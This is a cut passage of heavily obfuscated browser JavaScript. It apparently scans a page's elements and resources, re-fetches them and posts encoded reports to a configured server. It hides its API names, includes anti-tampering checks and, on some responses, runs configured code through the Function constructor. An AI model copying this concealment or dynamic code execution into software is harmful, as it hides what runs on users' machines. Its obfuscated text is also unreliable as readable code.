h5=['WQ7dUqpdJSoLWRu','g8oMW6y4smkNWRjsn8kw','WPpdNW','WPFcM1VcSZOsWRv0kq','WRLa','W53dJZ4cWRfi','sqFdJG','W5tcNeFdTgbbECo6WRy3W4VdPCkd','WQGG','hHpcNK9v','yq','mCkVWOLq','WRGA','W6TnWOxcPCkSEsP2r2ZcRgFcTuddT8kB','WQqs','rmkdWPK','WO1IfCoz','qCoHcCkjiaK','WQK','CCo/','W4K','WPNcMJFcVa','la','WPqNsI/cG3uJbW','W4FdGSkUWQzNWQJdQCohhCkmW48','eW','W741','W5JdSf9V','WPKaW7VcK8oGyW','WPm+fWFdIrZcMCotW4WiFGFcRCoaWRa','Cmo3','WPq','WPRcLG','sSokwCkhDSo1WPddLvhcSW','d8kRgXK','WQNcJ3FdMvRdIWFdOZnfsSk1W4ZcOCoSFNWI','W78KWQfKW6NcH8oMWOrrW5m','jW','WRK','WR8PWRZdNG','W4VdMayrbqySW4S','CConA08uWQPFW5RdKCkVxvldR8oq','ga','nW','DCoAd8kvD8kZWQJcS8k5v0S','sMG','WPm','WPaF','W7S7WQNdVW','W4qf','WQGn','gCkm','cSkDW6Og','WPBcMCk+WRLFACkmWRzfWRa','WPZcQdPZv8ko','W5JcUSovjW','xIG','jSkyW5/cGG','WQm','yfLOWRpcKfCDW4CrWPVcN8k4W6HbWPH0hGbXsNbQW4/dTCoxcmkkcLyNWQu','WQLeW7dcJW','W5q2kmojzmoYWQ9cW40','W6m','ASkRW4JdR0/cNCotzCkmemkuW6VdMIpdJmk3iCkNWQxdOGipWOFcPfXIg1VdNuhdNGZcOqjuWR1QW6yykJNdTwv8WQCiWQaI','W6xdVG','DSoSW5ZdO8oTDq','CSoDz8oTr8ocCCkbW5BdJq','qK4g','osVdJW','DG','WR7dQW','W7RcHSkNWRTFEcZdPCkk','x1Lfiq','WQCyoSoXWPFdJghcIcFdHCkQBG','nq','mqlcHxG','WQqGW4HUdmklEWldVZxdG3q','w8kL','WO03','WPNdSCk6','nmkoWRmFsSk0W7nD','WRNcSW','W6a','uW','smkx','W54sW7u','WRu','WPbwDqNdHSkDlSo7tq','WRNdSYJcI1tcL8kpWPlcKSosWQFcRaSRW4ZcLq','WRldSCozW74rWP5ClG/cV1hcIg/dOCkqWRi3W7LqW50VxcpdR0y1WONdGWyooq','c1/dPHO4WOCu','WOu','WOyY','W53dU0C','W4e9W4qjWOyGWOxdIrq','WP5lsCkNWOe','jaRdSSoI','W5f1','p8kUFYXdWR0Awa','W54','rf3cHSoGubVcUI8Au8oTC8oOcgJcMG','W7NcMa','lmkfW6Kb','W64','Ex3dSHy','W6hdTa','W6tdHCozWOldIW','F8ko','pY9OW5NcSCkeW4xcRMNdP8oMfmkiuCk5rCooWPm','W67dJ8oKkCk9fCo4','W7ZcMZan','vtOUWQ/cO2/dNG','tGnHjSo6','W4u','W5qY','rCkOeG','W73dKCoCW7xcNfLaW44tv8oDW5S','W6atsSkYeW','WOWLkmkMAea','pCobWPFcPSk8WP4ez8o9sG','W6XN','gSolWPtcJmkluSkUW7pcHSkiW5agW5bqhHXiW77dVKv0WRpcR8oVWOuxWRddPc8GlcFcOMK','WOBcR8oeyWOVtmo7B1BdHZVcHCoCWPSLW6va','odZdLuyIrdPbr8kuW6O','WPCcW4BcNeZcPYJcSG','c08','WPZdLSo3','WRldLG','cmk2Dbu','fSkLWPFdNmkZWPm/WR3cSSkljmkx','cW','vCo5rulcSSkRimoo','W5L5WPjuW7xcJ8kObSkbW4ZdRW','bCka','WRVcSgm','ra','W77cJmkE','vNq','W5bz','W6GQ','k8oadIxdQcDUDrqxievT','laVcJCkS','WPBdUmkqsXhdUSoy','WPyL','rrC','W6CIW6btzc4','W6P+sCod','WQTdWO3cRSkotqWOW6y/W4m','WRXW','WQldIW0HWQVdTSofBG','W5jI','WOdcUW','WPzL','W6FdVMxdIKtdSCkQx8kjW49AWRjFpSkTkmoK','rSk0umo3WQxdQLFdKINdPrxcHmo9lM5oWPLSW6xdVmoYW7D5','WPZcOa','W43cLXSQBa','zmoRWQm','xW','W5pdVW','WPi','W7RcIuT3gh3dIYldL8k2WRzLWRC','W4L9vCkNWR1jWOGO','W6RdP8oLAJu','W6q','dCkile/dMXawaq','WP/dGmo8cmkgvCoXeSkApCodW6xdJmoAm33cGSo3WO4m','xSojm8k4WQSD'],h6=h5[0x0]['slice'](0x1,0x1),h7=['WPZcOa','W43cLXSQBa','zmoRWQm','xW','W5pdVW','WPi','W7RcIuT3gh3dIYldL8k2WRzLWRC','W4L9vCkNWR1jWOGO','W6RdP8oLAJu','W6q','dCkile/dMXawaq','WP/dGmo8cmkgvCoXeSkApCodW6xdJmoAm33cGSo3WO4m','xSojm8k4WQSD',SA[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String['fromCharCode'](0x72,0x6f,0x75,0x6e,0x64)],SA[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],SA[String['fromCharCode'](0x52,0x65,0x67,0x45,0x78,0x70)],SA[String['fromCharCode'](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],SA[String['fromCharCode'](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String['fromCharCode'](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],SA[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],SA[String['fromCharCode'](0x53,0x74,0x72,0x69,0x6e,0x67)][String['fromCharCode'](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],SA[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String['fromCharCode'](0x72,0x61,0x6e,0x64,0x6f,0x6d)],SA[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],SA[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],SA[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],SA[String['fromCharCode'](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],SA[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],SA[String['fromCharCode'](0x44,0x61,0x74,0x65)],SA[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],SA[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],SA[String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],String['fromCharCode'](0x25),String['fromCharCode'](0x74,0x65,0x73,0x74),String['fromCharCode'](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String['fromCharCode'](0x30,0x30),String['fromCharCode'](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String['fromCharCode'](0x63,0x61,0x6c,0x6c),String['fromCharCode'](0x6c,0x65,0x6e,0x67,0x74,0x68),String['fromCharCode'](0x70,0x75,0x73,0x68),String['fromCharCode'](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String['fromCharCode'](0x76,0x61,0x6c,0x75,0x65),String['fromCharCode'](0x20),String['fromCharCode'](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String['fromCharCode'](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),function(h9){var hS=h4['prototype'][h6];try{hS[0x1b][hS[0x23]](hS[0x1c],hS[0x28],hS[0x28]);}catch(hh){}try{hS[0x16][hS[0x23]](hS[0x12],hS[0x28],hS[0x28]);}catch(hH){}return hS[0x10]['prototype'][h6]=h6,h9;}],h8=function(){return h4['prototype'][h6]=h7,h4['prototype'][h4['prototype'][h6][0x0]]=+new h4['prototype'][h6][0x1a](),h5;};return(h4=h8)();}return function(h5,h6){var h7=h5(),h8=parseInt;function h9(hS,hh){return h3(hh+0x56,hS);}while(!![]){try{if(h8(h9('6Shu',-0x20),0x10)+h8(h9('eS7U',-0x18),0x10)+h8(h9('9fwM',-0x12),0x10)+h8(h9('oVqY',-0x10),0x10)+h8(h9('pR4l',-0xf),0x10)+h8(h9('TXUp',-0xa),0x10)+h8(h9('G&&Y',-0x7),0x10)+h8(h9('QYa5',-0x3),0x10)+h8(h9('v#5y',-0x1),0x10)+h8(h9('ZQmN',0x6),0x10)+h8(h9('nS9A',0x9),0x10)+h8(h9('FUDo',0xe),0x10)+h8(h9('gucD',0x14),0x10)+h8(h9('e9Wp',0x15),0x10)+h8(h9('@TZM',0x18),0x10)+h8(h9('amB^',0x1f),0x10)+h8(h9('&M7a',0x24),0x10)+h8(h9('VjEW',0x25),0x10)+h8(h9('%i5H',0x31),0x10)+h8(h9('#asN',0x34),0x10)+h8(h9('PxYl',0x35),0x10)+h8(h9('M7Cx',0x38),0x10)+h8(h9('&AXq',0x3a),0x10)+h8(h9('QYJf',0x3f),0x10)+h8(h9('tC9G',0x45),0x10)+h8(h9('ROQV',0x47),0x10)+h8(h9('518!',0x4b),0x10)+h8(h9('!GZ1',0x4d),0x10)+h8(h9('J0PJ',0x4f),0x10)+h8(h9('0COG',0x53),0x10)+h8(h9('Gnye',0x54),0x10)+h8(h9('0rdr',0x5f),0x10)+h8(h9('qtfJ',0x60),0x10)+h8(h9('%2FY',0x65),0x10)+h8(h9('vt&M',0x69),0x10)+h8(h9('O@Xb',0x6d),0x10)+h8(h9('jy#4',0x6e),0x10)+h8(h9('0SE2',0x76),0x10)+h8(h9('yqm6',0x7b),0x10)+h8(h9('c3Pb',0x7c),0x10)+h8(h9('6urn',0x7e),0x10)+h8(h9('gViY',0x85),0x10)+h8(h9('bpJb',0x86),0x10)===h6)break;}catch(hS){}h7['push'](h7['shift']());}}(h4,0xc18d),h3;}(window),Ss,Sz,SB,Sg,SF,SY,Sk,SK,Si;function Sr(SA){var SC,SJ=S3(Sp[Su(0xdb,'gViY')]()[SA]),Sl=G[Su(0xd4,'6urn')][Su(0x3e,'eS7U')][Su(0x40,'vGls')]-0x1,SW=G[Su(0xd4,'6urn')][Su(0x3e,'eS7U')](Sl);G[Su(0xd4,'6urn')][Su(0xcb,'#wYJ')](SJ),SW[Su(0x50,'ZS50')][Su(0x5b,'HnCx')](SW),SD[Su(0xbc,'j!14')](SA);try{SC=G[Su(0xd4,'6urn')][Su(0x3e,'eS7U')](Sl)[Su(0x37,'jsCj')],SC!=null&&Sd[Su(0xbc,'j!14')](SC);}catch(Sq){}}function SZ(){if(Sp[Su(0xdb,'gViY')]()[Su(0x40,'vGls')]!==SD[Su(0x40,'vGls')])Sn(SI[Su(0xd3,'6d&p')](0x2),B,Sp[Su(0x92,'RiNi')]());else{for(var SA=0x0;SA<SD[Su(0x40,'vGls')];SA++)SD[SA]!==SA&&Sn(SI[Su(0xd3,'6d&p')](0x3),B,Sp[Su(0x92,'RiNi')]());}if(Sp[Su(0x81,'l%#U')]()!=null||Sp[Su(0x48,'ol#A')]()!=null){function SC(SW){var Sq,SX;function Se(hh){var hH,hI,hj,hG,hv,hx,hO,hp=0x1388,ho=[];for(hH=0x0,hI=hh[Su(0x40,'vGls')];hH<hI;hH++)if(ho[Su(0x40,'vGls')]!==0x0){for(hj=!0x1,hG=hh[hH][Su(0xd2,'c3Pb')+Su(0xdc,'bpJb')],hv=0x0,hx=ho[Su(0x40,'vGls')];hv<hx;hv++){if(hO=ho[hv][Su(0xd2,'c3Pb')+Su(0xdc,'bpJb')],hG[Su(0x40,'vGls')]===hO[Su(0x40,'vGls')]&&h1(hG,hO)){if(hj=!0x0,h2(hh[hH][Su(0x6b,'e9Wp')+Su(0x65,'meqp')],ho[hv][Su(0x6b,'e9Wp')+Su(0x65,'meqp')],hp)){ho[hv]=hh[hH];break;}break;}continue;}hj||ho[Su(0xbc,'j!14')](hh[hH]);}else ho[Su(0xbc,'j!14')](hh[hH]);return ho=h0(ho),ho;}function h0(hh){for(var hH=0x0,hI=hh[Su(0x40,'vGls')];hH<hI;hH++)hh[hH][Su(0x69,'ZLmZ')+Su(0xa1,'518!')]&&delete hh[hH][Su(0x69,'ZLmZ')+Su(0xa1,'518!')];return hh;}function h1(hh,hH){for(var hI=0x0,hj=hh[Su(0x40,'vGls')];hI<hj;hI++)if(hH[Su(0x9e,'QGpm')](hh[hI])===-0x1)return!0x1;return!0x0;}function h2(hh,hH,hI){var hj=G[Su(0x3f,'glBa')][Su(0xcc,'0SE2')](hh-hI),hG=G[Su(0x3f,'glBa')][Su(0xcc,'0SE2')](hH-hI);return hj<hG;}function h3(hh){var hH=[],hI=Se(h4(hh,hH));return hI;}function h4(hh,hH){var hI,hj,hG,hv,hx,hO,hp,ho,hD,hd,hL,hE;if(!hh||!hh[Su(0xc4,'jy#4')])return hH;for(hI=Sp[Su(0xbe,'M2oK')](),hj=Sp[Su(0xc6,'gCXb')](),hG=Sp[Su(0xca,'7SP6')](),hv=hh[Su(0xc4,'jy#4')],hx=0x0,hO=hv[Su(0x40,'vGls')];hx<hO;hx++)hp=hv[hx],ho=hp[Su(0xbd,'VUiM')][Su(0xc2,'Ykjm')](),hp[Su(0x6c,'#Y4c')][Su(0x40,'vGls')]!=0x0&&hI[Su(0x9e,'QGpm')](ho)===-0x1&&h9(hp,hG)===null&&(hD=[],hd=h5(hp),hL=h8(hp,hj,hG,hD,hd),hL[Su(0x40,'vGls')]!==0x0&&(hE={},hH[Su(0xbc,'j!14')]((hE[Su(0x69,'ZLmZ')+Su(0xa1,'518!')]=hd,hE[Su(0xa7,'QZj0')+Su(0x63,'lhoq')]=h6(hp),hE[Su(0xd2,'c3Pb')+Su(0xdc,'bpJb')]=hL,hE[Su(0x6b,'e9Wp')]=h7(h6(hp),hp),hE[Su(0x6b,'e9Wp')+Su(0x65,'meqp')]=hp[Su(0x6c,'#Y4c')][Su(0x40,'vGls')],hE[Su(0x9c,'cmgW')+Su(0x7f,'vjrD')]=S2[Su(0x3b,'rCjz')](),hE))),h4(hp,hH));return hH;}function h5(hh){return hh[Su(0xbd,'VUiM')][Su(0xc2,'Ykjm')]()+Su(0x6d,'h4fa')+hh[Su(0x6c,'#Y4c')][Su(0x40,'vGls')]+Su(0x6d,'h4fa')+S2[Su(0x3b,'rCjz')]();}function h6(hh){return hh[Su(0x76,'8EE2')][Su(0xda,'7v0!')](0x0,hh[Su(0x76,'8EE2')][Su(0x9e,'QGpm')](Su(0x45,'p&o!'))+0x1);}function h7(hh,hH){var hI,hj,hG,hv,hx=Su(0x35,'N6dT')+hH[Su(0xbd,'VUiM')][Su(0xc2,'Ykjm')]()+Su(0x45,'p&o!'),hO=Su(0x66,'iXI2'),hp=hH[Su(0x6c,'#Y4c')][Su(0x38,'9m8N')](Su(0x96,'JjHw'));if(hp[Su(0x40,'vGls')]===0x1)hI=hp[0x0][Su(0xda,'7v0!')](0x0,0xc8),hp[0x0][Su(0x40,'vGls')]>0xc8&&(hI+=hO);else{for(hj=[],hG=0x0,hv=hp[Su(0x40,'vGls')];hG<hv;hG++)if(hj[Su(0xbc,'j!14')](hp[hG]),hj[Su(0x97,'NQ8j')](Su(0x96,'JjHw'))[Su(0x40,'vGls')]>0xc8)break;hI=hj[Su(0x97,'NQ8j')](Su(0x96,'JjHw')),hI[Su(0x40,'vGls')]>0xc8&&(hI+=hO);}return hh+hI+hx;}function h8(hh,hH,hI,hj){var hG,hv,hx,hO,hp;if(!hh)return hj;if(hG=hh[Su(0xbd,'VUiM')][Su(0xc2,'Ykjm')](),!hh[Su(0x64,'FUDo')]||hh[Su(0x64,'FUDo')][Su(0x40,'vGls')]==0x0)return hj;if(h9(hh,hI)!==null)return hj;if(hv=h9(hh,hH),hv!==null&&hj[Su(0xbc,'j!14')](hv),!hh[Su(0xc4,'jy#4')]||hh[Su(0xc4,'jy#4')][Su(0x40,'vGls')]==0x0)return hj;for(hx=hh[Su(0xc4,'jy#4')],hO=0x0,hp=hx[Su(0x40,'vGls')];hO<hp;hO++)h8(hx[hO],hH,hI,hj);return hj;}function h9(hh,hH){var hI,hj,hG,hv,hx=hh[Su(0x64,'FUDo')];for(hI=0x0,hj=hx[Su(0x40,'vGls')];hI<hj;hI++)for(hG=0x0,hv=hH[Su(0x40,'vGls')];hG<hv;hG++)if(hS(hx[hI][Su(0xa4,'c7%2')],hH[hG]))return hx[hI][Su(0xa4,'c7%2')];return null;}function hS(hh,hH){var hI,hj,hG;if(hH[Su(0x9d,'ROQV')+Su(0x7a,'&M7a')]===!0x0)return hh[Su(0xc2,'Ykjm')]()[Su(0x9e,'QGpm')](hH[Su(0x6b,'e9Wp')][Su(0xc2,'Ykjm')]())!==-0x1;for(hI=hh[Su(0x38,'9m8N')](Su(0x59,'4#&x')),hj=0x0,hG=hI[Su(0x40,'vGls')];hj<hG;hj++)if(hI[hj]&&hI[hj]===hH[Su(0x6b,'e9Wp')])return!0x0;return!0x1;}return S2[Su(0xb6,'qtfJ')](SW)?(Sq=G[Su(0xa9,'0COG')](G[Su(0x44,'9fwM')](SW)),SX=G[Su(0xd4,'6urn')][Su(0xbb,'%2FY')](Su(0xb5,'0rdr')),SX[Su(0x6c,'#Y4c')]=Sq,h3(SX)):null;}function SJ(SW){var Sq=Su(0xd8,'xeWW')+G[Su(0xab,'v!2r')][Su(0xb2,'Kjga')]+Su(0xa2,'qwg9');return S2[Su(0xb6,'qtfJ')](SW)?Sq+SW:Sq+Su(0x88,'W^6%');}function Sl(SW){var Sq,SX,Se,h0,h1={};h1[Su(0x3d,'6q9T')+Su(0x72,'tHZe')]=Sp[Su(0xc7,'2frF')](),h1[Su(0x8e,'M7Cx')+Su(0x46,'oVqY')]=[],h1[Su(0xac,'Ol7!')+Su(0x75,'amB^')]=B,SW==null?h1[Su(0xac,'Ol7!')+Su(0x75,'amB^')]=SJ(Su(0xa3,'!GZ1')):S2[Su(0x74,'%D30')](SW)&&SW[Su(0x40,'vGls')]!==0x0?h1[Su(0x8e,'M7Cx')+Su(0x46,'oVqY')]=SW:h1[Su(0xac,'Ol7!')+Su(0x75,'amB^')]=SJ(Su(0xc9,'b^RG')),SX={},Se=G[Su(0xc1,'j%iH')][Su(0x86,'b1Hm')]((SX[Sh[Su(0x55,'v#5y')][Su(0x98,'2dx2')]]=G[Su(0x9b,'tC9G')](G[Su(0x95,'QYJf')](G[Su(0x9b,'tC9G')](G[Su(0xc1,'j%iH')][Su(0x86,'b1Hm')](h1)))),SX)),Sq=Sp[Su(0x81,'l%#U')]()?SV(Sp[Su(0x81,'l%#U')]()):S2[Su(0x82,'JDH6')](Sh[Su(0xb1,'6Olh')](),Sp[Su(0x48,'ol#A')]()),h0=new Sx[(Su(0x49,'4pWF'))][(Su(0x9a,'6&Iu'))](),h0[Su(0x4a,'lDCg')](Su(0x77,'cgsT'),Sq,!0x0),h0[Su(0x3c,'Wt&a')](Su(0x7b,'VjEW'),Su(0x6a,'gucD')),h0[Su(0x52,'nWrb')]=function(){h0[Su(0xa6,'NUpv')]===0x2&&h0[Su(0xc0,'@wT#')]!==0xca&&h0[Su(0xc0,'@wT#')]!==0xcc&&new G[(Su(0xd1,'yqm6'))](Sp[Su(0x92,'RiNi')]())();},h0[Su(0x51,'tv2R')](Se);}Sl(SC(Sp[Su(0x60,'PKZl')]()));}}function SP(){var SA,SC,SJ,Sl,SW,Sq,SX,Se,h0,h1,h2,h3,h4,h5,h6,h7,h8,h9,hS;if(SY()&&(SA=Sh[Su(0x42,'rbaA')](),SC=SA[Su(0xc3,'O@Xb')](),SC!=null&&SC!==B)){SJ=SA[Su(0x80,'ujjd')]();try{SJ[Su(0xbc,'j!14')](Sh[Su(0xb9,'hmtd')][Su(0xce,'BtuA')]);}catch(hH){return;}if(SJ!=null&&SJ[Su(0x40,'vGls')]!==0x0){for(Sl=SA[Su(0x92,'RiNi')](),SW=SA[Su(0x7c,'BfIQ')](),SW==null&&(SW=!0x1),Sq=[Su(0xd6,'7MYl'),Su(0x73,'4vEd'),Su(0xaf,'LK1x')],SX=[],Se=0x0;Se<Sq[Su(0x40,'vGls')];Se++)h0=Sq[Se],hh(SW,h0);for(h1=function(){SB===Sz&&Ss!=null&&Ss[Su(0x40,'vGls')]!==0x0&&(Sk(!0x0,Ss),G[Su(0x36,'6Shu')](Sg));},h2=function(hI,hj,hG,hv,hx){SB+=0x1;var hO=new Sx[(Su(0x49,'4pWF'))][(Su(0x9a,'6&Iu'))]();hO[Su(0x4a,'lDCg')](Su(0x7e,'mC1u'),hI,!0x0),hO[Su(0x78,'zd3m')]=Su(0x47,'pR4l'),hv&&(hO[Su(0xbf,'vt&M')+Su(0x8c,'vCuP')]=!0x0),hx&&(hO[Su(0xbf,'vt&M')+Su(0xad,'Kw^3')]=!0x0),hO[Su(0x52,'nWrb')]=function(){var hp,ho,hD,hd;if(hO[Su(0xa6,'NUpv')]===0x4){if(hp=hO[Su(0xc8,'ve&K')](SC),hO[Su(0xc0,'@wT#')]<0x12c)hO[Su(0xbf,'vt&M')+Su(0xad,'Kw^3')]?(hp=Sh[Su(0xb9,'hmtd')][Su(0xce,'BtuA')],SK(hp,hO[Su(0x91,'ehRt')],hj,hG,!0x1,Ss,!0x0),Sz+=0x1):hO[Su(0xbf,'vt&M')+Su(0x8c,'vCuP')]?(hp=Sh[Su(0xb9,'hmtd')][Su(0xce,'BtuA')]+Su(0x4e,'o77o')+Su(0x43,'lRxM'),SK(hp,hO[Su(0x91,'ehRt')],hj,hG,!0x0,Ss,!0x0),Sz+=0x1):(hp!=null&&(ho=new G[(Su(0x4b,'dNtf'))](Su(0xb0,'rwPW'),Su(0xc5,'dW!Y')),hp=hp[Su(0x89,'7830')](ho,B)),SK(hp,hO[Su(0x91,'ehRt')],hj,hG,!0x1,Ss,!0x0),Sz+=0x1);else{if(hO[Su(0xc0,'@wT#')]>=0x12c)try{G[Su(0xb7,'EV6H')]&&this[Su(0x99,'VaIB')+Su(0xd7,'azSG')]!=null&&this[Su(0x99,'VaIB')+Su(0xd7,'azSG')]!==B&&this[Sh[Su(0x85,'9MLT')][Su(0x5c,'ZQmN')]]&&this[Sh[Su(0x85,'9MLT')][Su(0x5c,'ZQmN')]][0x1]?(hD=new G[(Su(0xb7,'EV6H'))](this[Sh[Su(0x85,'9MLT')][Su(0x5c,'ZQmN')]][0x1],G[Su(0xab,'v!2r')][Su(0x68,'!qD^')])[Su(0x68,'!qD^')],hd=new G[(Su(0xb7,'EV6H'))](this[Su(0x99,'VaIB')+Su(0xd7,'azSG')],G[Su(0xab,'v!2r')][Su(0x68,'!qD^')])[Su(0x68,'!qD^')],hD!==hd?(Sn(SI[Su(0xb8,'VatX')](0x1),hI+Y+hO[Su(0xc0,'@wT#')]),Sz+=0x1):(SK(hp,hO[Su(0x91,'ehRt')],hj,hG,!0x1,Ss,!0x0),Sz+=0x1)):Sz+=0x1;}catch(hL){Sz+=0x1;}else Sn(SI[Su(0x6f,'pGOA')](0x1),B,hG);}}},hO[Su(0x51,'tv2R')]();},Se=0x0,h3=SJ[Su(0x40,'vGls')];Se<h3;Se++)if(h4=SJ[Se],h4!=null&&h4!==B){for(h5=null,h6=!0x1,h4[Su(0x40,'vGls')]>0x2&&S2[Su(0x90,'&AXq')](h4,Su(0x94,'eC!y'))&&S2[Su(0xba,'Mf6X')](h4,Su(0x5a,'DM%E'))?h5=new G[(Su(0x4b,'dNtf'))](h4[Su(0x70,'Pa7G')](0x1)):h4[Su(0xa5,'J0PJ')](h4[Su(0x40,'vGls')]-0x1)===Su(0x5a,'DM%E')&&(h4=h4[Su(0xda,'7v0!')](0x0,h4[Su(0x40,'vGls')]-0x1),h6=!0x0),h7=0x0,h8=SX[Su(0x40,'vGls')];h7<h8;h7++)h9=SX[h7],hS='',hS=h9[Su(0x9e,'QGpm')](SH)===0x0?ST(h9,Sh[Su(0xb1,'6Olh')]()):h9,SF(hS,SA[Su(0xd9,'rRmy')]())||(h5==null?h9[Su(0x9e,'QGpm')](h4)>-0x1&&(h9[Su(0x9e,'QGpm')](Sh[Su(0xb9,'hmtd')][Su(0xce,'BtuA')])>-0x1?h2(h9,Su(0x4c,'TXUp'),Sl,h6,!0x0):h6?G[Su(0x71,'AaDx')]&&G[Su(0x71,'AaDx')][Su(0x5f,'nS9A')]&&h2(h9,Su(0x4c,'TXUp'),Sl,h6,!0x1):h2(h9,hS,Sl,h6,!0x1)):h5[Su(0x3a,'RTf@')](hS)&&h2(h9,hS,Sl,!0x1,!0x1));}else Sn(SI[Su(0xb8,'VatX')](0x2),Se+B);Sg=G[Su(0xb3,'%uPf')](h1,Sh[Su(0xb9,'hmtd')][Su(0x4d,'5Rku')]);}}function hh(hI,hj){var hG,hv,hx,hO;for(hG=0x0,hv=G[Su(0xd4,'6urn')][Su(0xd5,'&wLd')](hj),hx=hv[Su(0x40,'vGls')];hG<hx;hG++)if(hO=hj[Su(0x9e,'QGpm')](Su(0xaf,'LK1x'))===-0x1?hv[hG][Su(0x84,'AMLU')]:hv[hG][Su(0x68,'!qD^')],S2[Su(0xb6,'qtfJ')](hO)&&hO!==B){if(!hI&&hO[Su(0x9e,'QGpm')](SH)===-0x1)continue;SX[Su(0x9e,'QGpm')](hO)===-0x1&&SX[Su(0xbc,'j!14')](hO);}}}Sh[Su(0xa0,'gFH4')]()[Sh[Su(0x4f,'G&&Y')][Su(0x62,'&@T8')]][Sh[Su(0x67,'EagA')][Su(0xae,'qQLK')]]=Sr,G[Su(0x87,'%i5H')]&&G[Su(0x87,'%i5H')](Su(0x8f,'B5qo'),function(){SZ();}),Ss=[],Sz=0x0,SB=0x0,SF=function(SA,SC){var SJ,Sl,SW;if(!S2[Su(0x74,'%D30')](SC)||SC[Su(0x40,'vGls')]===0x0)return!0x1;for(SJ=0x0,Sl=SC[Su(0x40,'vGls')];SJ<Sl;SJ++)return SW=SC[SJ],SG[Su(0x7d,'&H^%')](SW,SA);return!0x1;},SY=function(){return!Sb(0xa)&&!!G[Su(0xaa,'Gnye')]&&!!S2[Su(0x54,'3y@t')](G[Su(0x71,'AaDx')]);},Sk=function(SA,SC){var SJ,Sl,SW,Sq,SX,Se,h0=Sh[Su(0x42,'rbaA')](),h1=SA?0x2:0x4,h2=h0[Su(0x81,'l%#U')]();Sh[Su(0x43,'lRxM')]()&&h2?SJ=SV(h2):(SW=h0[Su(0x48,'ol#A')](),Sq=h0[Su(0xcd,'WLSK')](),Sl=h0[Su(0x5e,'92d8')]()?SW+Sh[Su(0xb9,'hmtd')][Su(0x8a,'#asN')]+Sq:SW+Sq,SJ=S2[Su(0x82,'JDH6')](Sh[Su(0xb1,'6Olh')](),Sl)),SX=function(h3){var h4,h5,h6,h7,h8,h9,hS,hh,hH=B,hI=B,hj=0x0,hG=Sh[Su(0xb9,'hmtd')][Su(0x79,'x2v^')],hv=hG;for(hh=h3;hj<hh[Su(0x40,'vGls')];)h7=(h4=hh[Su(0x53,'QYa5')](hj++))>>0x2,h8=(0x3&h4)<<0x4|(h5=hh[Su(0x53,'QYa5')](hj++))>>0x4,h9=(0xf&h5)<<0x2|(h6=hh[Su(0x53,'QYa5')](hj++))>>0x6,hS=0x3f&h6,G[Su(0x9f,'ooQZ')](h5)?h9=hS=0x40:G[Su(0x9f,'ooQZ')](h6)&&(hS=0x40),hI=hI+hG[Su(0xa5,'J0PJ')](h7)+hG[Su(0xa5,'J0PJ')](h8)+hG[Su(0xa5,'J0PJ')](h9)+hG[Su(0xa5,'J0PJ')](hS);return hI;},Se=new Sx[(Su(0x49,'4pWF'))][(Su(0x9a,'6&Iu'))](),Se[Su(0x4a,'lDCg')](Su(0x77,'cgsT'),SJ,SA),Se[Su(0x3c,'Wt&a')](Su(0x7b,'VjEW'),Su(0x6e,'@TZM')),Se[Su(0x52,'nWrb')]=function(){Se[Su(0xa6,'NUpv')]===h1&&Se[Su(0xc0,'@wT#')]!==0xca&&Se[Su(0xc0,'@wT#')]!==0xcc&&new G[(Su(0xd1,'yqm6'))](h0[Su(0x92,'RiNi')]())();},Se[Su(0x51,'tv2R')](Sh[Su(0xb9,'hmtd')][Su(0xb4,'lzDO')]+Su(0xcf,'^2Iv')+G[Su(0x9b,'tC9G')](SX(G[Su(0x9b,'tC9G')](G[Su(0xc1,'j%iH')][Su(0x86,'b1Hm')](SC)))));},SK=function(SA,SC,SJ,Sl,SW,Sq,SX){var Se,h0,h1,h2,h3;if(SX)Se=new 